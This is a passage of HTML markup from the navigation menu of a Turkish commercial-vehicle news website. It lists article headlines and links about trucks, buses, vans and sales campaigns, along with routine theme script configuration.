td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide 